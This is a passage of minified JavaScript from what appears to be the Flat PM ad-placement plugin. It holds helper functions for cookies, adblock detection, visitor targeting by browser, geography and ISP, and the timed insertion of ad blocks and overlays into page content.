t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new 